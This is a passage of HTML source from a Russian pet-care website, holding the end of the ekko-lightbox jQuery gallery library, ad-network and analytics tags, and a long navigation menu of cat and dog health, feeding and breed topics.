			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-38109 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
